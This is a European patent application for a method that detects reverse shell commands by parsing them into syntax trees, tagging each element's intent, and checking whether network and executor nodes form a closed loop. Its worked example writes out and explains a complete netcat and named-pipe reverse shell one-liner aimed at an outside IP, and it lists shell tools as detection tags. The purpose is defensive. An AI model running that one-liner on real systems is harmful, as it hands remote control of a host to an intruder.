# EUROPEAN PATENT APPLICATION

(11) **EP 4 835 703 A1**
(43) Date of publication of application: **04.11.2026**
(21) Application number: 24910400.1
(22) Date of filing: 18.11.2024
(51) Int. Cl.: G06F 21/56

(54) **REVERSE SHELL DETECTION METHOD AND APPARATUS, ELECTRONIC DEVICE, AND STORAGE MEDIUM**

(30) Priority: 28.12.2023 CN 202311842128
(71) Applicant: Beijing Volcano Engine Technology Co., Ltd., Beijing 100190 (CN)
(72) Inventor: ZHANG, Chen, Beijing 100028 (CN); GUO, Jianxin, Beijing 100028 (CN); LI, Yuefeng, Beijing 100028 (CN)
(74) Representative: Marks & Clerk LLP
(86) International application number: PCT/CN2024/132768
(87) International publication number: WO 2025/139465

(57) **Abstract**

The disclosure provides a detection method and apparatus, an electronic device, and a storage medium. The detection method includes: obtaining (S101) a first shell command; performing (S103) syntax analysis on the first shell command to obtain a command execution intention for the first shell command; determining (S105) a command execution path corresponding to the first shell command based on the command execution intention; and determining (S107) whether the first shell command is a reverse shell intrusion command in response to at least one node in the command execution path satisfying a first predetermined condition.

## Description

The present application claims priority to Chinese Patent Application No. 202311842128.8, filed on December 28, 2023, and entitled "REVERSE SHELL DETECTION METHOD, APPARATUS, DEVICE AND STORAGE MEDIUM", the entirety of which is incorporated herein by reference.

### FIELD

The present disclosure relates to the field of network security technologies, and in particular, to a reverse shell detection method and apparatus, an electronic device, and a storage medium.

### BACKGROUND

With the development of the Internet, information security technologies are applied in more and more fields.

Intrusion is an attack on a host or a server. An attacker can obtain control of the host or the server by attacking the host or the server, and then use the host or the server to attack other hosts or servers, or directly use the computing resources of the host or the server. It is a typical network threat.

The reverse shell is a common means for hackers to intrude into various hosts and servers. In the related art, the reverse shell intrusion behavior can be detected by means of static detection or dynamic detection. However, static detection is likely to cause a large number of false positives or false negatives, while dynamic detection is highly complex.

### SUMMARY

In view of the above, an objective of the present disclosure is to provide a reverse shell detection method and apparatus, an electronic device, and a storage medium.

Based on the above objective, a first aspect of the present disclosure provides a reverse shell detection method, comprising: obtaining a first shell command; performing syntax analysis on the first shell command to obtain a command execution intention for the first shell command; determining a command execution path corresponding to the first shell command based on the command execution intention; and in response to at least one node in the command execution path satisfying a first predetermined condition, determining whether the first shell command is a reverse shell intrusion command.

In some embodiments, the first shell command is generated by a first server, and the first shell command is configured to cause the first server to access a second server.

In some embodiments, performing the syntax analysis on the first shell command to obtain the command execution intention for the first shell command comprises: performing semantic parsing on the first shell command to obtain at least one command element in the first shell command; and performing intention analysis on the at least one command element to obtain the command execution intention.

In some embodiments, performing the intention analysis on the at least one command element to obtain the command execution intention comprises: determining a first code language of the first shell command; obtaining an intention tag library corresponding to the first code language based on the first code language, wherein the intention tag library comprises a function attribute of at least a portion of basic commands in the first code language; and parsing the at least one command element based on the intention tag library to obtain a command execution intention for each of the command elements.

In some embodiments, parsing the at least one command element based on the intention tag library to obtain the command execution intention for each of the command elements comprises: obtaining a basic command and an execution object of the basic command in one of the command elements; and obtaining a command execution intention for each of the command elements based on a function attribute of the basic command and the execution object of the basic command.

In some embodiments, obtaining the command execution intention for each of the command elements comprises: determining at least one of pipe information, file information, network interaction information, input information, output information, or a command executor in each of the command elements.

In some embodiments, determining the command execution path corresponding to the first shell command based on the command execution intention comprises: obtaining, based on the command execution intention, target command elements that satisfy a second predetermined condition and a connection relationship between the target command elements in the at least one command element; and determining a command execution path between the target command elements based on the connection relationship.

In some embodiments, the second predetermined condition comprises: at least one of network interaction, a command executor, or a pipe being present in a node corresponding to the command element.

In some embodiments, before determining a detection result of the first shell command in response to the at least one node in the command execution path satisfying the first predetermined condition, the method further comprises: determining that the command execution path is a closed-loop path; wherein the command execution path is a closed-loop path comprises: the first server obtaining a second command from the second server and executing the second command, and sending an execution result to the second server.

In some embodiments, the first predetermined condition comprises: a network node being present in the command execution path; an executor node being present in the command execution path; and the network node being directly or indirectly connected to the executor node.

A second aspect of the present disclosure provides a reverse shell detection apparatus, comprising: an obtaining module configured to obtain a first shell command; an analysis module configured to perform syntax analysis on the first shell command to obtain a command execution intention for the first shell command; a path construction module configured to determine a command execution path corresponding to the first shell command based on the command execution intention; and a detection module configured to, in response to at least one node in the command execution path satisfying a first predetermined condition, determine whether the first shell command is a reverse shell intrusion command.

A third aspect of the present disclosure provides an electronic device, comprising a memory, a processor, and a computer program stored on the memory and executable on the processor, wherein the processor implements the reverse shell detection method according to the first aspect when executing the program.

A fourth aspect of the present disclosure provides a non-transitory computer-readable storage medium storing computer instructions, wherein the computer instructions are configured to cause a computer to execute the reverse shell detection method according to the first aspect.

### BRIEF DESCRIPTION OF THE DRAWINGS

In order to more clearly describe the technical solutions in the present disclosure or the related art, the following briefly describes the accompanying drawings used for describing the embodiments or the related art. It is clear that the accompanying drawings in the following description show merely some embodiments of the present disclosure, and a person of ordinary skill in the art may still derive other drawings from these accompanying drawings without creative efforts.
FIG. 1 is a schematic flowchart of an exemplary method according to an embodiment of the present disclosure.
FIG. 2 is a schematic flowchart of an exemplary method according to an embodiment of the present disclosure.
FIG. 3 is a schematic flowchart of an exemplary method according to an embodiment of the present disclosure.
FIG. 4 is a schematic diagram of an exemplary command execution path according to an embodiment of the present disclosure.
FIG. 5 is a schematic diagram of an exemplary apparatus according to an embodiment of the present disclosure.
FIG. 6 is a schematic diagram of a hardware structure of an exemplary computer device according to an embodiment of the present disclosure.

### DETAILED DESCRIPTION

To make the objectives, technical solutions, and advantages of the present disclosure clearer, the present disclosure is further described in detail below with reference to specific embodiments and the accompanying drawings.

It should be noted that, unless otherwise defined, the technical terms or scientific terms used in the embodiments of the present disclosure shall have the general meanings understood by those of ordinary skill in the art to which the present disclosure belongs. The "first", "second", and similar words used in the embodiments of the present disclosure do not denote any sequence, quantity, or importance, but are merely used to distinguish different components. The similar words such as "include" or "comprise" mean that an element or article preceding the word covers an element or article listed after the word and equivalents thereof, but do not exclude other elements or articles. The similar words such as "connect" or "connect" are not limited to physical or mechanical connections, but may include electrical connections, either direct or indirect. "Upper", "lower", "left", and "right" are only used to indicate a relative position relationship. When the absolute position of an object described changes, the relative position relationship may also change accordingly.

The reverse shell is a common means for hackers to intrude into various hosts and servers. In the process of intruding into the hosts and servers by using the reverse shell, the intruder implants some shell scripts or virus programs into the intruded hosts or servers by exploiting system or software vulnerabilities. Then the intruder opens one or more network listening ports. When the shell scripts or virus programs are executed, the shell scripts or virus programs actively access the network listening ports to establish a network session with the intruder. The intruder sends some commands for the intruded hosts or servers to execute, or exploits the system vulnerabilities to promote the permission of a virus process from a permission of a normal user to a permission of a super privileged user to continue to intrude into the server system, steal classified data, or even damage the server system.

There are mainly the following two detection means for detecting reverse shell commands:
One is static detection: detecting a shell command by extracting and matching a keyword by using a regular expression. Before detection, different reverse shell commands need to be collected, and a keyword for regular expression matching is generated based on these reverse shell commands. This detection method is generally only applicable to some simple reverse shell command scripts. For some complex shell command scripts that are deformed or spliced and connected in series by using a plurality of simple commands, such detection generally cannot be effective, which may lead to a large number of false positives or false negatives. In addition, for the reverse shell commands written in languages such as Python and Node.js, there are more obfuscation techniques, and the traditional method is more likely to be bypassed.

The second one is dynamic detection: performing dynamic detection based on system behavior events during runtime, and the decision is generally made according to whether there is a network channel in a standard input and a standard output started by a shell command. However, this method cannot detect the redirection of a network file descriptor by using a named pipe or an anonymous pipe. In engineering, complex association needs to be performed in related process commands to discover the correlation. The complexity of implementing this solution is very high.

In view of this, embodiments of the present disclosure provide a reverse shell detection method to solve the above problems. It can be learned from the above that, in the reverse shell detection method and apparatus, the electronic device, and the storage medium provided in the present disclosure, syntax analysis is performed on the first shell command to obtain the command execution intention of the first shell command, and then the command execution path of the first shell command is determined. Then it is determined that the first shell command is an intrusion command in combination with a predetermined first predetermined condition, such that a detection result of the first shell command is obtained. In the embodiments, the syntax analysis is performed on the first shell command, so that the real execution intention and execution process of the first shell command can be obtained no matter how the first shell command is deformed and spliced or written in a complex language. Then reverse shell detection is performed on the first shell command based on the real execution intention and execution process of the first shell command, so that a more accurate detection result can be obtained, and the probability of false positives or false negatives is reduced. Meanwhile, in the embodiments, the real execution intention and execution process of the first shell command are directly obtained through the syntax analysis. Compared with the method of detecting based on a behavior event of the command during system runtime in dynamic detection, the complexity is low and the implementation is easy.



As shown in FIG. 1, the detection method includes the following steps.

In step S101, a first shell command is obtained.

The first shell command is a command generated in a server or a host. The server or the host may generate various types of commands during the running process. In the embodiments, the first shell command generated by the server or the host during the running process may be obtained. The first server may generate various types of commands during the running process. The first shell command is a command configured to cause the first server to access the second server.

In the embodiments, the first server is an internal server, the second server is an external server, and the access of the first server to the second server may be normal access or may be an access command sent by the first server to the external server after the first server is intruded into by the second server. Therefore, in the embodiments, the first shell command used by the first server to access the external server is obtained, and the first shell command is detected to determine whether the first shell command is a reverse shell intrusion command, that is, to determine whether the first shell command is a normal access command of the first server to the second server or an access command sent by the first server to the external server after the first server is intruded into by the second server.

In some embodiments, the latest generated first shell command may be obtained, that is, the first shell command generated in real time on the server or the host is obtained and detected. Alternatively, the first shell command within a predetermined period of time may also be obtained for detection. This embodiment is not limited to this.

In step S103, syntax analysis is performed on the first shell command to obtain a command execution intention for the first shell command.

In some embodiments, the syntax analysis may be performed on the first shell command based on an Abstract Syntax Tree (AST) to obtain the command execution intention of the first shell command. The command execution intention may be used to represent the meaning and structure of the first shell command, including the source of the command (for example, input information), the execution process, the result (for example, output information), and the like. This embodiment is not limited to this.

The abstract syntax tree (AST) is an abstract representation of a syntax structure of source code. The abstract syntax tree represents the syntax structure of the programming language in a tree form. Each node on the abstract syntax tree represents a structure in the source code. For example, a package, a type, a modifier, an operator, an interface, a return value, or even code comments may be a syntax structure.

In step S105, a command execution path corresponding to the first shell command is determined based on the command execution intention.

After the command execution intention of the first shell command is obtained, the command execution path corresponding to the first shell command may be determined based on the command execution intention.

The command execution path includes inputs, outputs, and execution processes of various processes or nodes in the first shell command, and connection relationships between the inputs and the outputs of various processes or nodes, and the like. This embodiment is not limited to this. For example, the first shell command includes three nodes or processes: A, B, and C. The command execution path may be that: input information of the node or process A is obtained from X, output information of the node or process A is input information of the node or process B, a result generated after the node or process B executes an operation "a" is used as input information of the node or process C, and a result obtained after the node or process C executes an operation "b" is output to Y.

In step S107, in response to at least one node in the command execution path satisfying a first predetermined condition, whether the first shell command is a reverse shell intrusion command is determined.

In the embodiments, the first predetermined condition may be predetermined, and whether various nodes of the command execution path meet the first predetermined condition is determined, to determine whether the first shell command is an intrusion command, and to obtain a detection result of the first shell command.

In some embodiments, different first predetermined conditions may be set for different types of intrusion detection. The different types of intrusion detection may include reverse shell intrusion, Trojan horse intrusion, vulnerability intrusion, and the like.

In some embodiments, for the same type of intrusion detection, if the code languages of the first shell commands are different, different first predetermined conditions may also be set to perform intrusion detection on the first shell commands written in different code languages. This embodiment is not limited to this.

In the embodiments, the syntax analysis is performed on the first shell command to obtain the command execution intention of the first shell command, and then the command execution path of the first shell command is determined. Then it is determined whether the first shell command is an intrusion command in combination with the predetermined first predetermined condition, to obtain the detection result of the first shell command. In the embodiments, the syntax analysis is performed on the first shell command, so that the real execution intention and execution process of the first shell command can be obtained no matter how the first shell command is deformed and spliced or written in a complex language. Then reverse shell detection is performed on the first shell command based on the real execution intention and execution process of the first shell command, so that a more accurate detection result can be obtained, and the probability of false positives or false negatives is reduced. Meanwhile, in the embodiments, the real execution intention and execution process of the first shell command are directly obtained through the syntax analysis. Compared with the method of detecting based on a behavior event of a command during system runtime in dynamic detection, the complexity is low and the implementation is easy.

In some embodiments, the first shell command is generated by a first server, and the first shell command is configured to cause the first server to access a second server.

The first shell command is a command generated in the first server. The first shell command is a command generated by the first server during the running process and configured to cause the first server to access the second server.

In the embodiments, the first server is an internal server, the second server is an external server, and the access of the first server to the second server may be normal access or may be an access command sent by the first server to the external server after the first server is intruded into by the second server. Therefore, in the embodiments, the first shell command used by the first server to access the external server is obtained, and the first shell command is detected to determine whether the first shell command is a normal access command of the first server to the second server or an access command sent by the first server to the external server after the first server is intruded into by the second server, that is, it can be determined whether the first shell command is a reverse shell intrusion command.

In some embodiments, as shown in FIG. 2, performing the syntax analysis on the first shell command to obtain the command execution intention for the first shell command in step S103 comprises:

In step S201, performing semantic parsing on the first shell command to obtain at least one command element in the first shell command.

In some embodiments, the first shell command is formed by splicing and connecting a plurality of command elements in series. Each command element can be separately executed, and a more complex command script can be implemented by splicing and connecting the plurality of command elements in series to form the first shell command.

In the embodiments, the first shell command formed by splicing and connecting the plurality of command elements in series is subjected to semantic parsing, so that the first shell command is split into one or more command elements.

In some embodiments, each command element may be a simple shell command, and the first shell command is formed by splicing and connecting a plurality of shell commands in series.

For example, the first shell command is "mkfifo /tmp/f;cat /tmp/f|/bin/bash -i |nc 172.223.241.235 222 >/tmp/f", and the execution logic of the first shell command is as follows:
a) Create a named pipe /tmp/f;
b) Use the standard output of the named pipe /tmp/f as the execution input of bash, that is, bash executes the content of the named pipe;
c) Upload the standard output result of execution of bash to a remote server 172.223.241.235 through nc in an anonymous pipe manner;
d) The remote server continuously issues commands through the named pipe /tmp/f, and drives the execution of bash through step b.

Summarizing the entire process, that is, receiving a remote command of the hacker through nc and inputting the command into the named pipe /tmp/f, driving the execution of the command of the named pipe /tmp/f through bash, and uploading the execution result to the remote server through nc, thereby forming a reverse shell scenario.

In the embodiments, the command is parsed by an AST parser to extract the command elements therein. The parsed command elements include:
a) mkfifo /tmp/f
b) cat /tmp/f
c) /bin/bash -i
d) nc 172.223.241.235 222
e) >/tmp/f

In step S203, performing intention analysis on the at least one command element to obtain the command execution intention.

In the embodiments, after the first shell command is split into one or more command elements, intention analysis is performed on each command element to obtain a command execution intention for each command element.

In some embodiments, performing the intention analysis on the at least one command element to obtain the command execution intention in step S203 comprises:

In step S301, determining a first code language of the first shell command.

The first code language may be a shell language or a language such as Python and Node.js. This embodiment is not limited to this.

In step S303, obtaining an intention tag library corresponding to the first code language based on the first code language.

The intention tag library comprises a function attribute of at least a portion of basic commands in the first code language. The basic commands may be, for example, mkfifo, |, cat, echo, bash, nc, and the like. This embodiment is not limited to this.

In the embodiments, when the code languages of the first shell commands are different, and the corresponding intention tag libraries are also different.

Taking the first code language as a shell language as an example, the intention tag library may be:
a) Named pipe: mkfifo
b) Anonymous pipe: |
c) File descriptor: fd0, fd1, etc.
d) File operation: cat, echo, curl, wget, touch, etc.
e) Executor: bash, sh, exec, etc.
f) Network interaction: nc, /dev/tcp/, /dev/udp/, IP address
g) Redirection: >, >>

Source and destination, especially redirection through FD number, such as 2>&1

The pipe is an implementation of inter-process communication in Linux. In the Linux system, the pipe is a special file, and its main purpose is to implement inter-process communication.

fd: In linux, fd is the full name of "File descriptor" and the Chinese name is "file descriptor", which is an index created by the kernel to efficiently manage these opened files. It is a non-negative integer used to refer to the opened file, and all system calls that perform I/O operations are implemented through file descriptors.

In the embodiments, the intention tag library can be continuously used in the process of use, and different intention tag libraries can be set for different code languages to meet the intrusion detection of different languages. At the same time, the intention tag library can be continuously enriched and adjusted to meet different requirements, so that intrusion detection of commands in multiple languages and multiple deformations can be used, which has good adaptability and maintainability.

In step S305, parsing the at least one command element based on the intention tag library to obtain a command execution intention for each of the command elements.

In some embodiments, step S305 further comprises:

In step S401, obtaining a basic command and an execution object of the basic command in one of the command elements.

In step S403, obtaining a command execution intention for each of the command elements based on a function attribute of the basic command and the execution object of the basic command.

In the embodiments, the basic command and the execution object of the basic command are extracted from each command element. For example, the basic command in the command element mkfifo /tmp/f is mkfifo, the function attribute of mkfifo is to create a named pipe, and the execution object of the basic command is the named pipe /tmp/f.

The basic command in the command element cat /tmp/f is cat, the function attribute of cat is a file operation, and the execution object is /tmp/f. Therefore, the command element is used to use the result of /tmp/f as a standard output (stdout_1).

That is, in the embodiments, obtaining the command execution intention for each of the command elements in step S403 comprises: determining at least one of pipe information, file information, network interaction information, input information, output information, or a command executor in each of the command elements.

In the embodiments, the intention tag library is used to perform intention analysis on each command element to obtain a set of command execution intentions for each command element, as follows:

| Command element | Named pipe | File | Network | StdIn | StdOut | Executor |
|---|---|---|---|---|---|---|
| mkfifo /tmp/f | /tmp/f | | | | | |
| cat /tmp/f | | /tmp/f | | | stdout_1 | |
| /bin/bash -i | | | | stdout_1 | stdout_2 | Y |
| nc 172.223.241.235 222 | | | Y | stdout_2 | stdout_3 | |
| >/tmp/f | | /tmp/f | | stdout_3 | | |

Where stdin, stdout, and stderr are three special file descriptors in Linux. Linux will allocate these three files for each running process. Stdin (standard input) reads data from the keyboard, and stdout (standard output) and stderr (standard error output) are displayed on the terminal window by default.

In this way, the intention analysis of the first shell command is completed, and the command execution intention of the first shell command is obtained. Each command element corresponds to one intention element.



In some embodiments, as shown in FIG. 3, determining the command execution path corresponding to the first shell command based on the command execution intention in step S105 comprises:

In step S501, obtaining, based on the command execution intention, target command elements that satisfy a second predetermined condition and a connection relationship between the target command elements in the at least one command element.

In some embodiments, different second predetermined conditions may be set for different intrusion types or different code languages, so that the target command element that satisfies the second predetermined condition is obtained based on the second predetermined condition. The node corresponding to the target command element is used as the node for determining the possibility of intrusion.

Taking the shell language as an example, the second predetermined condition may be set to include: at least one of network interaction, a command executor, or a pipe being present in a node corresponding to the command element.

Specifically, for each node, it is determined whether the node includes the following attributes: process command line (cmdline) information, whether there is network interaction, whether it is a command executor, and whether there is a pipe (a named pipe or an anonymous pipe).

In addition, a standard input (stdin), a standard output (stdout), a file path of a file, and a file descriptor (FD) of each node also need to be determined.

A result of obtaining the target command element corresponding to the node used for determining the possibility of intrusion based on the second predetermined condition includes:

| Node | | | | File | Standard input | Standard output |
|---|---|---|---|---|---|---|
| cmdline | Whether there is network interaction | Whether it is a command executor | Whether there is a named pipe | | | |
| mkfifo /tmp/f | | | Y | /tmp/f | | |
| cat /tmp/f | | | | /tmp/f | | stdout_1 |
| /bin/bash -i | | Y | | | stdout_1 | stdout_2 |
| nc 172.223.241.235 222 | Y | | | | stdout_2 | stdout_3 |
| >/tmp/f | | | | /tmp/f | stdout_3 | |

It can be seen from the above that the target command elements include mkfifo /tmp/f, /bin/bash -i, and nc 172.223.241.235 222. That is, the nodes corresponding to the target command elements can be used to detect the first shell command.

In some embodiments, association calculation is performed on the nodes corresponding to the target command elements by using a graph algorithm, where an association attribute relationship is as follows: file <-> stdin, stdout <-> file, stdin <-> stdout, and FD <-> stdin/stdout. <-> indicates a mutual association.

In some embodiments, an association attribute mapping table may be used to maintain an association attribute relationship, and the association attribute relationship in the association attribute mapping table may be modified as required.

In step S503, a command execution path between the target command elements is determined based on the connection relationship.

As shown in FIG. 4, after the nodes corresponding to the above target command elements are associated via attributes, the following command execution path can be obtained: Receive shell commands issued by a second server 172.223.241.223 through a named pipe /tmp/f, and the commands are delivered to a bash executor in the form of a standard input for execution, and finally the execution result is sent to the second server.

In some embodiments, after the command execution path is obtained, it is also necessary to determine whether the command execution path is a closed-loop path. Specifically, in the embodiments, if it is satisfied that the first server obtains a second command from the second server and executes the second command, and sends an execution result to the second server, it may be determined that the command execution path is a closed-loop path.

In the embodiments, since the command execution path is a closed-loop path, step S107 may be performed to determine whether the first shell command is a reverse shell intrusion command in response to at least one node in the command execution path satisfying a first predetermined condition.

In some embodiments, when the first shell command is a shell command, and it is necessary to determine whether the first shell command is a reverse shell intrusion command, the first predetermined condition may be set to include: a network node being present in the command execution path; an executor node being present in the command execution path; and the network node being directly or indirectly connected to the executor node.

In the embodiments, since the command execution path meets the first predetermined condition, it can be determined that the first shell command is a reverse shell intrusion command. If the command execution path does not meet the first predetermined condition, it can be determined that the first shell command is not a reverse shell intrusion command.

In the embodiments, the first shell command can be parsed by the AST abstract syntax tree. Firstly, the command elements of the first shell command are decomposed, and then the command execution intention is extracted from the command element based on the intention tag library. A node corresponding to the target command element that may be used for detection is determined based on the command execution intention, and a path association is constructed for the attributes of the nodes corresponding to the target command elements by using the capability of the graph algorithm to obtain the command execution path. Finally, the command execution is detected according to the predetermined condition to finally determine whether the first shell command is a one-line reverse shell intrusion command.

This embodiment is applicable to the detection of reverse shells written in different programming languages (bash, python, nodejs, etc.) as long as using the corresponding AST parser for parsing. At the same time, in the process of system iteration, the intention tag library and the association attribute mapping table are continuously enriched, so that the iteration of the model can be completed to support the variants of reverse shell attacks in multiple languages, which has good adaptability and maintainability.

It can be understood that before the technical solutions of the embodiments of the present disclosure are used, the user is informed of the type, usage scope, usage scenario, etc. of the personal information involved in an appropriate manner, and the user's authorization is obtained.

For example, when the user's active request is received, a prompt message is sent to the user to clearly prompt the user that the operation requested by the user will need to obtain and use the user's personal information. Therefore, the user can independently select whether to provide personal information to the software or hardware such as an electronic device, an application, a server, or a storage medium that executes the operation of the technical solution of the present disclosure according to the prompt information.

As an optional but non-limiting implementation, in response to receiving the user's active request, the manner of sending a prompt message to the user may be, for example, a pop-up window, and the prompt message may be presented in the pop-up window in the form of text. In addition, the pop-up window may also carry a selection control for the user to select "Agree" or "Disagree" to provide personal information to the electronic device.

It can be understood that the above notification and user authorization obtaining process is only illustrative and does not limit the implementation of the present disclosure, and other manners that meet relevant laws and regulations may also be applied to the implementation of the present disclosure.

It should be noted that the method of the embodiment of the present disclosure may be performed by a single device, for example, a computer or a server. The method of the embodiments may also be applied to a distributed scenario, and is completed by a plurality of devices cooperating with each other. In this distributed scenario, one of the plurality of devices may only perform one or more steps of the method of the embodiment of the present disclosure, and the plurality of devices will interact with each other to complete the method.

It should be noted that some embodiments of the present disclosure have been described above. Other embodiments are within the scope of the appended claims. In some cases, the actions or steps recited in the claims may be performed in a different order than in the embodiments described above and still achieve the desired results. In addition, the processes depicted in the accompanying drawings do not necessarily require the specific order or sequential order shown to achieve the desired results. In some implementations, multitasking and parallel processing are also possible or may be advantageous.

Based on the same inventive concept, corresponding to the method in any of the above embodiments, the present disclosure further provides a reverse shell detection apparatus.



Referring to FIG. 5, the apparatus includes:
an obtaining module 11 configured to obtain a first shell command;
an analysis module 13 configured to perform syntax analysis on the first shell command to obtain a command execution intention for the first shell command;
a path construction module 15 configured to determine a command execution path corresponding to the first shell command based on the command execution intention; and
a detection module 17 configured to, in response to at least one node in the command execution path satisfying a first predetermined condition, determine whether the first shell command is a reverse shell intrusion command.

In some embodiments, the first shell command is generated by a first server, and the first shell command is configured to cause the first server to access a second server.

In some embodiments, the analysis module 13 is further configured to:
perform semantic parsing on the first shell command to obtain at least one command element in the first shell command; and
perform intention analysis on the at least one command element to obtain the command execution intention.

In some embodiments, the analysis module 13 is further configured to:
determine a first code language of the first shell command;
obtain an intention tag library corresponding to the first code language based on the first code language, wherein the intention tag library comprises a function attribute of at least a portion of basic commands in the first code language; and
parse the at least one command element based on the intention tag library to obtain a command execution intention for each of the command elements.

In some embodiments, parsing the at least one command element based on the intention tag library to obtain the command execution intention for each of the command elements comprises:
obtaining a basic command and an execution object of the basic command in one of the command elements; and
obtaining a command execution intention for each of the command elements based on a function attribute of the basic command and the execution object of the basic command.

In some embodiments, obtaining the command execution intention for each of the command elements comprises:
determining at least one of pipe information, file information, network interaction information, input information, output information, or a command executor in each of the command elements.

In some embodiments, the path construction module 15 is further configured to:
obtain, based on the command execution intention, target command elements that satisfy a second predetermined condition and a connection relationship between the target command elements in the at least one command element; and
determine a command execution path between the target command elements based on the connection relationship.

In some embodiments, the second predetermined condition comprises: at least one of network interaction, a command executor, or a pipe being present in a node corresponding to the command element.

In some embodiments, before the determining a detection result of the first shell command in response to at least one node in the command execution path satisfying a first predetermined condition, the method further comprises:
determining that the command execution path is a closed-loop path;
wherein the command execution path is a closed-loop path comprises: the first server obtaining a second command from the second server and executing the second command, and sending an execution result to the second server.

In some embodiments, the first predetermined condition comprises:
a network node being present in the command execution path;
an executor node being present in the command execution path; and
the network node being directly or indirectly connected to the executor node.

For the convenience of description, when the above apparatus is described, the functions are divided into various modules and described separately. Of course, when implementing the present disclosure, the functions of the modules may be implemented in the same one or more software and/or hardware.

The apparatus in the above embodiment is configured to implement the corresponding reverse shell detection method in any of the foregoing embodiments, and has the beneficial effects of the corresponding method embodiment, which will not be repeated here.

Based on the same inventive concept, corresponding to the method in any of the above embodiments, the present disclosure also provides an electronic device, comprising a memory, a processor, and a computer program stored on the memory and executable on the processor, wherein the processor implements the reverse shell detection method according to any one of the above embodiments when executing the program.

FIG. 6 shows a more specific schematic diagram of a hardware structure of an electronic device according to the embodiments. The device may include a processor 1010, a memory 1020, an input/output interface 1030, a communication interface 1040, and a bus 1050. The processor 1010, the memory 1020, the input/output interface 1030, and the communication interface 1040 implement communication connection with each other inside the device through the bus 1050.

The processor 1010 may be implemented by a general-purpose CPU (Central Processing Unit), a microprocessor, an ASIC (Application Specific Integrated Circuit), or one or more integrated circuits, and is configured to execute a related program to implement the technical solution provided in the embodiments of the present specification.

The memory 1020 may be implemented in the form of a ROM (Read Only Memory), a RAM (Random Access Memory), a static storage device, a dynamic storage device, or the like. The memory 1020 may store an operating system and other application programs. When the technical solution provided in the embodiments of the present specification is implemented through software or firmware, the related program code is stored in the memory 1020 and called and executed by the processor 1010.

The input/output interface 1030 is configured to connect to an input/output module to implement information input and output. The input/output module may be configured as a component in the device (not shown in the figure), or may be externally connected to the device to provide a corresponding function. The input device may include a keyboard, a mouse, a touch screen, a microphone, various sensors, etc., and the output device may include a display, a speaker, a vibrator, an indicator light, etc.

The communication interface 1040 is configured to connect to a communication module (not shown in the figure) to implement communication and interaction between the device and other devices. The communication module may implement communication through a wired manner (for example, USB or network cable) or through a wireless manner (for example, mobile network, WIFI, or Bluetooth).

The bus 1050 includes a path for transmitting information between components (for example, the processor 1010, the memory 1020, the input/output interface 1030, and the communication interface 1040) of the device.

It should be noted that, although the above device shows only the processor 1010, the memory 1020, the input/output interface 1030, the communication interface 1040, and the bus 1050, in the specific implementation process, the device may further include other components necessary for normal operation. In addition, those skilled in the art can understand that the above device may only include components necessary for implementing the solution of the embodiments of this specification, and does not necessarily include all the components shown in the figure.

The electronic device in the above embodiment is configured to implement the corresponding reverse shell detection method in any of the foregoing embodiments, and has the beneficial effects of the corresponding method embodiment, which will not be repeated here.

Based on the same inventive concept, corresponding to the method in any of the above embodiments, the present disclosure further provides a non-transitory computer-readable storage medium storing computer instructions, wherein the computer instructions are used to cause a computer to perform the detection method according to any of the above embodiments.

